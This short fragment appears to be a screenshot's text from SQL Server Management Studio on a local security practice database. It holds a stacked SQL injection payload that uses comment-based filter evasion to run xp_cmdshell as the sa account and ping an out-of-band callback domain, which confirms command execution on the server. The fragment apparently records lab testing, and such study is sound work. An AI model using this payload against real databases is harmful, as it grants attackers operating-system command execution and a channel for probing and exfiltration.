 select * from dbo.t_user where id = ('1')/**/;/**/exec/**/master ..xp_cmdshell /**/"ping  fl8nw3.ceye.io"--#
100 %
结果 消息
100 %
正在执行查询... localhost (15.0 RTM) sa (68) net_security 00:0